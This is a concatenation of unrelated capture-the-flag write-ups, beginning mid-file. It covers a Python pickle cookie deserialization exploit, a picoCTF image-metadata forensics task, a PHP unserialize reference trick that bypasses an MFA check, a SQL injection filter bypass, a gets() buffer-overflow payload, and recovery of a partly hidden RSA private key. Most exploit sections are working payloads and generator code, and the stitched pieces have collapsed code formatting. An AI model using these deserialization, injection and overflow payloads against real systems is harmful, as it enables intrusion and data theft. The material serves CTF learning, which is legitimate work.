@app.route('/add', methods=['POST'])def add(): contents = request.cookies.get('contents') if contents: items = pickle.loads(base64.b64decode(contents)) else: items = [] items.append(request.form['item']) response = make_response(redirect('/')) response.set_cookie('contents', base64.b64encode(pickle.dumps(items))) return response
app.run(threaded=True, host="0.0.0.0")```From reading the challenge source, we can see that the text we submit gets serialized with the `pickle` module, and then stored (in base64) in a cookie. Then the values in the cookie will be printed on the page. Also, the flag is stored in the `FLAG` environment variable, and we have to figure out some way to print it.
I did a bit of research in the Pickle documentation to see what it was all about:
> The pickle module implements binary protocols for serializing and de-serializing a Python object structure. “Pickling” is the process whereby a Python object hierarchy is converted into a byte stream, and “unpickling” is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy.
The pickle documentation also states:
> Warning The pickle module is not secure. Only unpickle data you trust.It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.
Sounds good. Let's try and do some of that. Pickle lets you specify a custom way to serialize a class with the `__reduce__` method. We can use this to create a class that serializes with the flag information. This exploit program will make us a cookie that can give us the flag:
```python#!/usr/bin/env python3import pickleimport base64import os
class RCE: def __reduce__(self): return (os.getenv, ('FLAG',))
pickled = pickle.dumps([RCE()])print(base64.urlsafe_b64encode(pickled).decode()) # gASVHwAAAAAAAABdlIwCb3OUjAZnZXRlbnaUk5SMBEZMQUeUhZRSlGEu```
Inserting this cookie into the browser and refreshing the page revealed our flag! `actf{you_got_yourself_out_of_a_pickle}` |
# Information
Category: Forensics AUTHOR: SUSIE
## Description```Files can always be changed in a secret way. Can you find the flag? cat.jpg```
## The image
Here is our cute little cat:

Whenever I get an image file, I go and run `file` (to make sure it's an image), `binwalk` (to see if there are hidden files), `strings` and usually I pair that with `grep` and lastly I check the image in a `hexeditor`, just to check the header and such.```bashroot@kali:~/CTFs/Picoctf-2021/information-solved# file cat.jpg cat.jpg: JPEG image data, JFIF standard 1.02, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 2560x1598, components 3root@kali:~/CTFs/Picoctf-2021/information-solved# binwalk cat.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.02
root@kali:~/CTFs/Picoctf-2021/information-solved# strings cat.jpg | grep picoCTF{*root@kali:~/CTFs/Picoctf-2021/information-solved# ```Great, what about the hex? ```......JFIF.............0Photoshop 3.0.8BIM..........t..PicoCTF............http://ns.adobe.com/xap/1.0/..<x:xmpmeta xmlns:x='adobe:ns:meta/'x:xmptk='Image::ExifTool 10.80'>.<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>.. <rdf:Description rdf:about=''. xmlns:cc='http://creativecommons.org/ns#'>. <cc:license rdf:resource='cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9'/>. </rdf:Description>.. <rdf:Description rdf:about=''. xmlns:dc='http://purl.org/dc/elements/1.1/'>. <dc:rights>.<rdf:Alt>. <rdf:li xml:lang='x-default'>PicoCTF</rdf:li>.</rdf:Alt>. </dc:rights>. </rdf:Description>.</rdf:RDF>.</x:xmpmeta>.```Interesting... I can see some base64, maybe? `W5M0MpCehiHzreSzNTczkc9d` and `cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9`
## Decoding in the terminal
### Linux
Just `echo W5M0MpCehiHzreSzNTczkc9d | base64 -d` and we get beautiful nonsense `[�42���!��573��]r`. So maybe try the next string:```bashecho cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9 | base64 -d
picoCTF{the_m3tadata_1s_modified}```Great!!
### Windows (PowerShell)
This looks a little bit more dawnting```powershell[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9'))picoCTF{the_m3tadata_1s_modified}```Now, some of you might have just tried `[System.Convert]::FromBase64String('cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9')`. But the encoding specifies is really needed, because `FromBase64String` returns a byte array that then has to be converted. |

The challenge is a web challenge where the source code is known.

The website is a login form where you need to supply the username, password and the MFA token to get the flag.
This is the source code of the `index.php` file. The interesting part of this is that it takes user input and serializes it and supplies it to the User class.
```jsxverify()) { $notification->type = 'success'; $notification->text = 'Congratulations, your flag is: ' . file_get_contents('/flag.txt'); } else { throw new InvalidArgumentException('Invalid credentials or MFA token value'); } } catch (Exception $e) { $notification->type = 'danger'; $notification->text = $e->getMessage(); }}
include 'template/home.html';```
Checking the User.php file we see that we need to bypass three checks.
- Username check- Password check- MFA check.
```jsxuserData = unserialize($loginAttempt); if (!$this->userData) throw new InvalidArgumentException('Unable to reconstruct user data'); }
private function verifyUsername() { return $this->userData->username === 'D0loresH4ze'; }
private function verifyPassword() { return password_verify($this->userData->password, '$2y$07$BCryptRequires22Chrcte/VlQH0piJtjXl.0t1XkA8pw9dMXTpOq'); }
private function verifyMFA() { $this->userData->_correctValue = random_int(1e10, 1e11 - 1); return (int)$this->userData->mfa === $this->userData->_correctValue; } public function verify() { if (!$this->verifyUsername()) throw new InvalidArgumentException('Invalid username');
if (!$this->verifyPassword()) throw new InvalidArgumentException('Invalid password');
if (!$this->verifyMFA()) throw new InvalidArgumentException('Invalid MFA token value');
return true; }
}```
The first check is easy, set the username to `D0loresH4ze`.
A quick google search of the hash tells us that the password is `rasmuslerdorf`.
The third check is the MFA which is a bit harder to bypass.
```jsx$this->userData->_correctValue = random_int(1e10, 1e11 - 1);return (int)$this->userData->mfa === $this->userData->_correctValue;```
We control both values, `$this->userData->_correctValue` and `$this->userData->mfa`. Even if we control the `_correctValue`, the value is overwritten by a random number before the check.
Also the code is using `===` and a strict type cast to int for the `mfa`. This means type juggling is out of the equation..
How can we bypass the check? We can use a object reference to automatically set the mfa value based on the correctValue. This is done using the following syntax in PHP
```jsx$user->mfa =& $user->_correctValue;```
The final code to generate the payload is:
```jsxclass User{ public $username = "D0loresH4ze"; public $password = "rasmuslerdorf"; public $mfa; public $_correctValue;}
$user = new User();$user->mfa =& $user->_correctValue;
echo base64_encode(serialize($user));```
```jsxTzo0OiJVc2VyIjo0OntzOjg6InVzZXJuYW1lIjtzOjExOiJEMGxvcmVzSDR6ZSI7czo4OiJwYXNzd29yZCI7czoxMzoicmFzbXVzbGVyZG9yZiI7czozOiJtZmEiO2k6MTtzOjEzOiJfY29ycmVjdFZhbHVlIjtSOjQ7fQ==```
 |
# Sea of Quills 2
## Description
A little bird told me my original quills store was vulnerable to illegal hacking! I've fixed [my store now](https://seaofquills-two.2021.chall.actf.co/) though, and now it should be impossible to hack!
[Source](app.rb)
## Solution
For the pre analysis check [this](https://github.com/K1nd4SUS/CTF-Writeups/tree/main/%C3%A5ngstromCTF_2021/Sea%20of%20Quills)
Compared to the other level we find two differences
The word `flag` is in the blacklist
```rubyblacklist = ["-", "/", ";", "'", "\"", "flag"]```
The query we need to inject must not exceed 24 characters
```rubyif cols.length > 24 || !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end```
For the first requirement we can use the world `FLAGTABLE` because the program does not filter uppercase characters, while for the second requirement we can write the query in this way
```sql(SELECT* FROM FLAGTABLE)```

#### **FLAG >>** `actf{the_time_we_have_spent_together_riding_through_this_english_denylist_c0776ee734497ca81cbd55ea}` |
# Sanity Checks
## Description
```I made a program (source) to protect my flag. On the off chance someone does get in, I added some sanity checks to detect if something fishy is going on. See if you can hack me at /problems/2021/sanity_checks on the shell server, or connect with nc shell.actf.co 21303.
Author: kmh```
## Analysis
We just have to overflow the `password` buffer to set the following variables to the right values.
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
void main(){ setbuf(stdout, NULL); setbuf(stderr, NULL);
char password[64]; int ways_to_leave_your_lover = 0; int what_i_cant_drive = 0; int when_im_walking_out_on_center_circle = 0; int which_highway_to_take_my_telephones_to = 0; int when_i_learned_the_truth = 0;
printf("Enter the secret word: ");
gets(&password);
if(strcmp(password, "password123") == 0){ puts("Logged in! Let's just do some quick checks to make sure everything's in order..."); if (ways_to_leave_your_lover == 50) { if (what_i_cant_drive == 55) { if (when_im_walking_out_on_center_circle == 245) { if (which_highway_to_take_my_telephones_to == 61) { if (when_i_learned_the_truth == 17) { char flag[128];
FILE *f = fopen("flag.txt","r");
if (!f) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); }
fgets(flag, 128, f);
printf(flag); return; } } } } } puts("Nope, something seems off."); } else { puts("Login failed!"); }}```
## Solution
After a bit of trial-and-error, and lining things up in gdb, this is the final payload:
```team8838@actf:/problems/2021/sanity_checks$ perl -e 'print "password123\x00" . "A"x64 . "\x11\x00\x00\x00" . "\x3D\x00\x00\x00" . "\xF5\x00\x00\x00" . "\x37\x00\x00\x00" . "\x32\x00\x00\x00"' | ./checks Enter the secret word: Logged in! Let's just do some quick checks to make sure everything's in order...actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}``` |
Welcome folks,
This writeup is about Midnight Sun CTF frank challenge on how to recover a full RSA private key, when half of it is erased. Challenge therefore requires recovering the entire RSA key from this image :
#### Get the part of the private key visible:
The first step of the challenge is to **recover the visible part**, to do this I quickly created a small **OCR** script with the **pytesseract** module in Python, to facilitate the recovery task.
```pythonimport pytesseract
try: import Image, ImageOps, ImageEnhance, imreadexcept ImportError: from PIL import Image, ImageOps, ImageEnhance
pytesseract.pytesseract.tesseract_cmd = 'C:\\Program Files\\Tesseract-OCR\\tesseract.exe'
decode = pytesseract.image_to_string(r'C:\\Users\\Zeynn\\Desktop\\file.png')print(decode)```
Which gives:
```YZE7xr8bE94J04cqritOcE+d)4WOmt 4HvmhaSElywep9xN8xBucNSDnx1XtaMeb
me7udUNRVTDYHdFkv26P1K4Xhes8duRpQBES/TxN4YD42td2P8PCShLnvQ5JLWuYcCnYQa9wbEH8zL91x1lJne5+0Vc1Bd7X70ENRTxBHpYJg28m/cDeUs8KHUvlyeGHKgJGj ZIA03KXj vQzj OYWi/MGKCBLeeoVZOURKR7oP7Gxj ORF2DypmL F8r2374ulISyRHLKFQfW9TNO/ j 8L7DWm55d0cJOZr1kbDvxPAu2zLQKCAQEAWM/Hdvm8 rX6Q6C8AtYLA/+JvWsxLxGW4nL88dg 16 1RVWPz24PZZWPNQwb fWohay562+ccTxFMOrlxuDoHDh7A4X45W0+MBJ bdYTSoVzFs1r1bj oPpwBnsL1pNAkC5zloQFUkmvpzBD6DaLx0iOhZtqsichyPGEyVHORYv2L3UPYAhdmeYbsbc6Ruhva9tVUUMc+nFyKf510s4vC8MYTnyYZJqo/50AR7wt6806Z1sTQowLbSPn1hYgtSka/RK+gBnKyFhmihi/Jy@gJNgT/p/Fb1DaX6s j nTpPbx fHXX9j 2ExC3uH1/ 1lynF1tpLBp2AN9/ rbc2N2NtOI3W40)X2krUQKCAQBRxpFTEWofHJZk7A6eaL7AKzQtJkWqRlyor7Yd1w0QdaiqDd020AbWSbnb18msiGGwPm25IUFqa214ULC87s rWNBdw51/WOXaZiGzmj rct fHwZmVUQ310upDWve4ButBBI0t9sEnTq+pMiC93nPprG/E8uBLyF2KX/c8WIBa/WpE/mmC31lvgtbPC2N9LrNeaHM4QPeRr f cj 52qxxKY1o55XUGpMSG j EUaHiTqSZa5QIR26s5Q80ceVsq5fUEDPbxHEhpO IUVVHarDBk2CCOiL+vQs082QQjmOybJ1/posPNfDHLYHuqhSArVoRpE14r1M+FIX00S050f L2RHV8Bd f FAOIBAQCUFi7Lv3+dHMJ j Oh4HyL23rL6yyZXE9E jMd1ExoDP91aJSnSbS9GS+/Ro40si+rw5ixryqBXRn9tMCDtJ INQUY+MiUXFEs1tt 9N4XAYOWNm/ 1aUGsuICBdYbKh3DD97M+FZqzUqlI1p1Fb3NpKhat fY7Ygt2Z6w77B+0Mi8T6rIpeLOLxR5pEJmCCfojM8gVRGMFb7 [HcSHp1X1JpePh10ywQFywaauJBnYEsIz2A22cMp4f rY/unZxeWRK82rN4d+j SYmy f9NCXwK9mXuq/pXj laBXqIB6+n3swDFGQX732iPBGu9iDbhsQ6vdoRBAtqcHmCTLB2dqXhrnvUSMMUS
END RSA PRIVATE KEY```
We can observe that there are still many errors on what the script returned. We have no other choice than to check by hand and really be careful to avoid mistakes, in which case the next steps won't work.
```-----BEGIN RSA PRIVATE KEY-----[ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ][ Hide! ]YZE7xr0bE94JO4cqritQcE+dJ4WOmf4HvmhaSElywcp9xN8xBucN5DnxlXt8MEbjme7udUNRvTDYHdFkv26P1K4Xhes8duRpQBES/TxN4YD42td2P8PCShLnvQ5JLWuYcCnYQa9wbEH8zL9lxlJne5+0Vc1Bd7X7OENRTxBHpYJg28m/cDeUs8KHUvlyeGHKqJGjzIAO3KXjvQzj0YWi/MGKCBleeoVz0URKR7oP7Gxj0RF2DypmLf8r2374uISyRHLKFQfW9TnO/j8L7DWm55dOcJOZr1kbDvxPAu2zLQKCAQEAwM/Hdvm8rX6Q6C8AtYLA/+JvWsxLxGW4nL88dgl61RVWPz4PZzWPNQwbfWohay562+ccTxFM0rlxuDoHDh7A4X45W0+MBJbdYTSoVzFs1r1bjoPpwBnsL1pNAkC5zloQFUkmvpzBD6DaLx0iOhZtqsichyPGEyVH0RYv2L3UPYAhdmeYbsbc6Ruhva9tVUUMc+nFyKf51Os4vC8MYTnyYZJqo/5oAR7wt6806ZlsTQowlbSPn1hYgtSka/RK+gBnKyFhmihi/Jy0gJNgT/p/Fb1DaX6sjnTpPbxfHXX9j2ExC3uH1/1ynF1tpLBp2AN9/rbc2N2NtOI3W4oJX2krUQKCAQBRxpFTEWofHJZk7A6eaL7AkzQtJkWqRlyor7Yd1wOQdaiqDdO20AbWSbnb18msiGGwPm25IUFqa214ULC87srWNBdw51/W0XaZiGzmjrctfHwZmVUQ31OupDWve4ButBBIOt9sEnTq+pMiC93nPprG/E8uBLyF2KX/c8WIBa/WpE/mmC3lvgtbPC2N9lrNeaHM4QPeRrfcj52qxxKYIo55XUGpMSGjEUaHiTqSZa5QJR26s5Q8OceVsq5fUEDPbxHEhp0IUVVHarDBk2CC0iL+vQso82QQjm0ybJ1/posPNfDHlYHuqhSArVoRpE14r1M+FIXO0S05Qfl2RHV8BdfFAoIBAQCUFi7Lv3+dHMJj0h4HyL23rL6yyZXE9EjMd1ExoDP91aJSnSbS9GS+/Ro4Osi+rw5ixryqBXRn9tMCDtJ1NQuY+MiUXFEsltt9N4XAY0WNm/1aUGsuICBdYbKh3DD97M+FZqzUqlI1p1Fb3NpKhatfY7Ygt2Z6w77B+OMi8T6rIpeLOLxR5pEJmCCfojM8gVRGMFb7IHc9Hp1XlJpePh1OyWQFywaauJBnYEsIz2A22cMp4frY/unZxeWRK82rN4d+jSYmyf9NCXwK9mXuq/pXjlaBXqIB6+n3swDFGQX732iPBGu9iDbhsQ6vdoRBAtqcHmCTLB2dqXhrnvUSMMUS-----END RSA PRIVATE KEY-----```
With the size of the image we deduce that the key is coded on **4096 bits**. Now as we know that the rsa key is encoded in **base 64** we can convert it to **hexadecimal**(base 16).
```pythonfrom Crypto.Util.number import bytes_to_long, isPrimeimport base64
privet_key1 = b"""YZE7xr0bE94JO4cqritQcE+dJ4WOmf4HvmhaSElywcp9xN8xBucN5DnxlXt8MEbjme7udUNRvTDYHdFkv26P1K4Xhes8duRpQBES/TxN4YD42td2P8PCShLnvQ5JLWuYcCnYQa9wbEH8zL9lxlJne5+0Vc1Bd7X7OENRTxBHpYJg28m/cDeUs8KHUvlyeGHKqJGjzIAO3KXjvQzj0YWi/MGKCBleeoVz0URKR7oP7Gxj0RF2DypmLf8r2374uISyRHLKFQfW9TnO/j8L7DWm55dOcJOZr1kbDvxPAu2zLQKCAQEAwM/Hdvm8rX6Q6C8AtYLA/+JvWsxLxGW4nL88dgl61RVWPz4PZzWPNQwbfWohay562+ccTxFM0rlxuDoHDh7A4X45W0+MBJbdYTSoVzFs1r1bjoPpwBnsL1pNAkC5zloQFUkmvpzBD6DaLX0iOhZtqsichyPGEyVH0RYv2L3UPYAhdmeYbsbc6Ruhva9tVUUMc+nFyKf51Os4vC8MYTnyYZJqo/5oAR7wt6806ZlsTQowlbSPn1hYgtSka/RK+gBnKyFhmihi/Jy0gJNgT/p/Fb1DaX6sjnTpPbxfHXX9j2ExC3uH1/1ynF1tpLBp2AN9/rbc2N2NtOI3W4oJX2krUQKCAQBRxpFTEWofHJZk7A6eaL7AkzQtJkWqRlyor7Yd1wOQdaiqDdO20AbWSbnb18msiGGwPm25IUFqa214ULC87srWNBdw51/W0XaZiGzmjrctfHwZmVUQ31OupDWve4ButBBIOt9sEnTq+pMiC93nPprG/E8uBLyF2KX/c8WIBa/WpE/mmC3lvgtbPC2N9lrNeaHM4QPeRrfcj52qxxKYIo55XUGpMSGjEUaHiTqSZa5QJR26s5Q8OceVsq5fUEDPbxHEhp0IUVVHarDBk2CC0iL+vQso82QQjm0ybJ1/posPNfDHlYHuqhSArVoRpE14r1M+FIXO0S05Qfl2RHV8BdfFAoIBAQCUFi7Lv3+dHMJj0h4HyL23rL6yyZXE9EjMd1ExoDP91aJSnSbS9GS+/Ro4Osi+rw5ixryqBXRn9tMCDtJ1NQuY+MiUXFEsltt9N4XAY0WNm/1aUGsuICBdYbKh3DD97M+FZqzUqlI1p1Fb3NpKhatfY7Ygt2Z6w77B+OMi8T6rIpeLOLxR5pEJmCCfojM8gVRGMFb7IHc9Hp1XlJpePh1OyWQFywaauJBnYEsIz2A22cMp4frY/unZxeWRK82rN4d+jSYmyf9NCXwK9mXuq/pXjlaBXqIB6+n3swDFGQX732iPBGu9iDbhsQ6vdoRBAtqcHmCTLB2dqXhrnvUSMMUS"""
print(hex(bytes_to_long(base64.b64decode(privet_key1)))) ```
Which returns the part of the key in hexa:
```0x61913bc6bd1b13de093b872aae2b50704f9d27858e99fe07be685a484972c1ca7dc4df3106e70de439f1957b7c3046e399eeee754351bd30d81dd164bf6e8fd4ae1785eb3c76e469401112fd3c4de180f8dad7763fc3c24a12e7bd0e492d6b987029d841af706c41fcccbf65c652677b9fb455cd4177b5fb3843514f1047a58260dbc9bf703794b3c28752f9727861caa891a3cc800edca5e3bd0ce3d185a2fcc18a08195e7a8573d1444a47ba0fec6c63d111760f2a662dff2bdb7ef8b884b24472ca1507d6f539cefe3f0bec35a6e7974e709399af591b0efc4f02edb32d0282010100c0cfc776f9bcad7e90e82f00b582c0ffe26f5acc4bc465b89cbf3c76097ad515563f3e0f67358f350c1b7d6a216b2e7adbe71c4f114cd2b971b83a070e1ec0e17e395b4f8c0496dd6134a857316cd6bd5b8e83e9c019ec2f5a4d0240b9ce5a10154926be9cc10fa0da2d7d223a166daac89c8723c6132547d1162fd8bdd43d80217667986ec6dce91ba1bdaf6d55450c73e9c5c8a7f9d4eb38bc2f0c6139f261926aa3fe68011ef0b7af34e9996c4d0a3095b48f9f585882d4a46bf44afa00672b21619a2862fc9cb48093604ffa7f15bd43697eac8e74e93dbc5f1d75fd8f61310b7b87d7fd729c5d6da4b069d8037dfeb6dcd8dd8db4e2375b8a095f692b510282010051c69153116a1f1c9664ec0e9e68bec093342d2645aa465ca8afb61dd7039075a8aa0dd3b6d006d649b9dbd7c9ac8861b03e6db921416a6b6d7850b0bceecad6341770e75fd6d17699886ce68eb72d7c7c19995510df53aea435af7b806eb410483adf6c1274eafa93220bdde73e9ac6fc4f2e04bc85d8a5ff73c58805afd6a44fe6982de5be0b5b3c2d8df65acd79a1cce103de46b7dc8f9daac71298228e795d41a93121a3114687893a9265ae50251dbab3943c39c795b2ae5f5040cf6f11c4869d085155476ab0c1936082d222febd0b28f364108e6d326c9d7fa68b0f35f0c79581eeaa1480ad5a11a44d78af533e1485ced12d3941f97644757c05d7c5028201010094162ecbbf7f9d1cc263d21e07c8bdb7acbeb2c995c4f448cc775131a033fdd5a2529d26d2f464befd1a383ac8beaf0e62c6bcaa057467f6d3020ed275350b98f8c8945c512c96db7d3785c063458d9bfd5a506b2e20205d61b2a1dc30fdeccf8566acd4aa5235a7515bdcda4a85ab5f63b620b7667ac3bec1f8e322f13eab22978b38bc51e6910998209fa2333c8154463056fb20773d1e9d57949a5e3e1d4ec96405cb069ab89067604b08cf6036d9c329e1fad8fee9d9c5e5912bcdab37877e8d2626c9ff4d097c0af665eeabfa578e56815ea201ebe9f7b300c51905fbdf688f046bbd8836e1b10eaf76844102da9c1e60932c1d9da9786b9ef51230c512```
#### Look at the parts we have
After being interested on how a private rsa key was created, we can notice a particular structure: *n, e, d, p, q, d mod(p-1), d mod(q-1) and q^-1 mod p*.
```PrivateKeyInfo ::= SEQUENCE { version Version, privateKeyAlgorithm AlgorithmIdentifier , privateKey PrivateKey, attributes [0] Attributes OPTIONAL}
RSAPrivateKey ::= SEQUENCE { version Version, modulus INTEGER, -- n publicExponent INTEGER, -- e privateExponent INTEGER, -- d prime1 INTEGER, -- p prime2 INTEGER, -- q exponent1 INTEGER, -- d mod (p-1) exponent2 INTEGER, -- d mod (q-1) coefficient INTEGER, -- (inverse of q) mod p otherPrimeInfos OtherPrimeInfos OPTIONAL}```
According to the previous analysis, we can study the structure and see that its parts are separated by the **02 82 01 01** pattern as it's explained on [cryptohack](https://blog.cryptohack.org/twitter-secrets).
As cryptohack [says](https://blog.cryptohack.org/twitter-secrets) they precisely indicate that **02 82 01 01** corresponds to:
>02 for the data type, here Integer. >82 meaning that the length of the integer value will be encoded in the 2 following bytes. >0101, the actual length, which integer value is 257, meaning that the integer value will be encoded in the following 257 bytes. Retrieving the 257 next bytes in Big Endian and taking their integer values yield the rsa values we are looking for.
And bingo precisely after **decoding** our key we get pretty much the same thing:
So we now know that we have:>End => q >All => d mod (p-1) = dp >All => d mod (q-1) = dq >All => (inverse of q) mod p
#### Recup key-public to get n and e:
We also have *access* to another **authorized_keys file** which contains the public keys **n** and **e**, so we can get them very easily with **cat**:
```
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC/okaokb6dLlO889ktcFKuAzLbvCcy5Il2TiVIVzzibe+9FfH2W0RHtQ5A3aIvjbZKneQxgy9EiN+U28DOp9yBW4zAg11U77VtuF528Wp5ApwwN8SUD5YPBQssh3CFm6bKqg+O9F93J+/whzA8QGL8C2EYrN/BpOUSJKds0Az6cYYm3sqER+iQ64RDa9K2TrO5gfP/iyBTOydPD0ZNLbvsPMNk6YzuND+pjRGwtH9vxV5g0H1Pak1k+tXrcUSgpgnNkJ5Gptm5CgC0qF5yxR/+DMy/dOAc7jUhIZMeX1sWTd9rTSuQMAB/w3fONe6yXNBxaAavi5w3o1Cu7xgTUOYBUnAYaX+07AqTqu9PTrSpK08bZrnLf3oItdAUMsNStI4DiqxbdYX6TcccqdYLI7Cb3HdbBNRuMy3l25ZelSRyDaFT7ZXnMsGCbcWg3UnEbGCudAMHzU5aFLDYZJUpQsgYQblSw9EF7R/OLa8uy57CBGaqoM0wtU56A2sOPTGVbDVF2HmObg6rijqn4I6NBQsBeshANIil/amw08MJZVVK7jNYDLret23ky/uSyO/IRdp0KcByWk7vEW36J2itQOkRhKBVAgPIO3Vudez85TYoRb8ESAZ4OJtrBMP0l66lnXc5+L9keckKLZp24DNkb95ULd2g/7/jqFtv6gzFamb93w== u@eniac
```
Now we just have to use **ssh-keygen** to decode the key:
``>ssh-keygen -e -f ~/.ssh/id_rsa.pub -m pem >ssh-pub.pem``
Which gives this:```-----BEGIN RSA PUBLIC KEY-----MIICCgKCAgEAv6JGqJG+nS5TvPPZLXBSrgMy27wnMuSJdk4lSFc84m3vvRXx9ltER7UOQN2iL422Sp3kMYMvRIjflNvAzqfcgVuMwINdVO+1bbhedvFqeQKcMDfElA+WDwULLIdwhZumyqoPjvRfdyfv8IcwPEBi/AthGKzfwaTlEiSnbNAM+nGGJt7KhEfokOuEQ2vStk6zuYHz/4sgUzsnTw9GTS277DzDZOmM7jQ/qY0RsLR/b8VeYNB9T2pNZPrV63FEoKYJzZCeRqbZuQoAtKhecsUf/gzMv3TgHO41ISGTHl9bFk3fa00rkDAAf8N3zjXuslzQcWgGr4ucN6NQru8YE1DmAVJwGGl/tOwKk6rvT060qStPG2a5y396CLXQFDLDUrSOA4qsW3WF+k3HHKnWCyOwm9x3WwTUbjMt5duWXpUkcg2hU+2V5zLBgm3FoN1JxGxgrnQDB81OWhSw2GSVKULIGEG5UsPRBe0fzi2vLsuewgRmqqDNMLVOegNrDj0xlWw1Rdh5jm4Oq4o6p+COjQULAXrIQDSIpf2psNPDCWVVSu4zWAy63rdt5Mv7ksjvyEXadCnAclpO7xFt+idorUDpEYSgVQIDyDt1bnXs/OU2KEW/BEgGeDibawTD9JeupZ13Ofi/ZHnJCi2aduAzZG/eVC3doP+/46hbb+oMxWpm/d8CAwEAAQ==-----END RSA PUBLIC KEY-----```With this [site](https://8gwifi.org/PemParserFunctions.jsp) I was able to obtain *encryption module (n)* and *public exponent (e)*:
```Algo RSAFormat X.509 ASN1 DumpRSA Public Key [6b:b1:23:93:9f:b6:83:23:3e:7b:fb:d0:14:eb:d7:1f:f8:df:46:53]
bfa246a891be9d2e53bcf3d92d7052ae0332dbbc2732e489764e2548573ce26defbd15f1f65b4447b50e40dda22f8db64a9de431832f4488df94dbc0cea7dc815b8cc0835d54efb56db85e76f16a79029c3037c4940f960f050b2c8770859ba6caaa0f8ef45f7727eff087303c4062fc0b6118acdfc1a4e51224a76cd00cfa718626deca8447e890eb84436bd2b64eb3b981f3ff8b20533b274f0f464d2dbbec3cc364e98cee343fa98d11b0b47f6fc55e60d07d4f6a4d64fad5eb7144a0a609cd909e46a6d9b90a00b4a85e72c51ffe0cccbf74e01cee352121931e5f5b164ddf6b4d2b9030007fc377ce35eeb25cd0716806af8b9c37a350aeef181350e601527018697fb4ec0a93aaef4f4eb4a92b4f1b66b9cb7f7a08b5d01432c352b48e038aac5b7585fa4dc71ca9d60b23b09bdc775b04d46e332de5db965e9524720da153ed95e732c1826dc5a0dd49c46c60ae740307cd4e5a14b0d864952942c81841b952c3d105ed1fce2daf2ecb9ec20466aaa0cd30b54e7a036b0e3d31956c3545d8798e6e0eab8a3aa7e08e8d050b017ac8403488a5fda9b0d3c30965554aee33580cbadeb76de4cbfb92c8efc845da7429c0725a4eef116dfa2768ad40e91184a0550203c83b756e75ecfce5362845bf04480678389b6b04c3f497aea59d7739f8bf6479c90a2d9a76e033646fde542ddda0ffbfe3a85b6fea0cc56a66fddf
public exponent: 10001```
#### Recup q and p:
With some math formulas we can succeed in expressing **p** and **q** according to what we have, with **kp** and **kq** our only strangers:
```p = (e*dp-1)/kp + 1 and q = (e*dq-1)/kq + 1```
Perfect, you just have to make a script to recover its **p** and **q** potentials by trying to bruteforce **kp** and **kq**:
```pythonfrom Crypto.Util.number import bytes_to_long, isPrimefrom sympy import *
dp = 0xc0cfc776f9bcad7e90e82f00b582c0ffe26f5acc4bc465b89cbf3c76097ad515563f3e0f67358f350c1b7d6a216b2e7adbe71c4f114cd2b971b83a070e1ec0e17e395b4f8c0496dd6134a857316cd6bd5b8e83e9c019ec2f5a4d0240b9ce5a10154926be9cc10fa0da2d7d223a166daac89c8723c6132547d1162fd8bdd43d80217667986ec6dce91ba1bdaf6d55450c73e9c5c8a7f9d4eb38bc2f0c6139f261926aa3fe68011ef0b7af34e9996c4d0a3095b48f9f585882d4a46bf44afa00672b21619a2862fc9cb48093604ffa7f15bd43697eac8e74e93dbc5f1d75fd8f61310b7b87d7fd729c5d6da4b069d8037dfeb6dcd8dd8db4e2375b8a095f692b51dq = 0x51c69153116a1f1c9664ec0e9e68bec093342d2645aa465ca8afb61dd7039075a8aa0dd3b6d006d649b9dbd7c9ac8861b03e6db921416a6b6d7850b0bceecad6341770e75fd6d17699886ce68eb72d7c7c19995510df53aea435af7b806eb410483adf6c1274eafa93220bdde73e9ac6fc4f2e04bc85d8a5ff73c58805afd6a44fe6982de5be0b5b3c2d8df65acd79a1cce103de46b7dc8f9daac71298228e795d41a93121a3114687893a9265ae50251dbab3943c39c795b2ae5f5040cf6f11c4869d085155476ab0c1936082d222febd0b28f364108e6d326c9d7fa68b0f35f0c79581eeaa1480ad5a11a44d78af533e1485ced12d3941f97644757c05d7c5
e = 0x10001
for kq in range(1, e): q_mul = dq * e - 1 if q_mul % kq == 0: q = (q_mul // kq) + 1 if isPrime(q): print("Potential q: " + str(q))
for kp in range(1, e): p_mul = dp * e - 1 if p_mul % kp == 0: p = (p_mul // kp) + 1 if isPrime(p): print("Potential p: " + str(p))```
Which returns:
```
>Potential q: 24312821138947295842939811430266614164483390266044923887694157098746040509093637457237135603411011833287827123602619771315554896936017168546924189851322281151620644250524117043049673777703814283705410796690775974401304283378519985368125276766049671207507190418663428295243489814095988104136549989630636041063221268290523766428047760530245982382697752496455539057488593944136069627708927281633167017337393918797915410963972736328647804191560830879679674669676405585810075964267210384497030345823969704188597922024875674517047635080525199694836436149951817779893116507111781865061463859626764914849867030257100120765229 >Potential p: 531728207659942301795253901084381737110883040097313053322913639565173847736026567062658310606998607620829538859271019692779574663546063949380410110347896571016088740644703155824678492122200126954702690666327960507428268541835210899166622764600001960907380213645069024205628211424497796451244548457631029653033974543275052835017313659168468855844022055884671115800091077092022099362967367260138515603050906837518856621847732055920780974661504255852004514803319931650360002033069998882446652627303752496381522697600057253746343547131595999387666854098155533978693698059492388066835684589123085776392908036740654319726890609 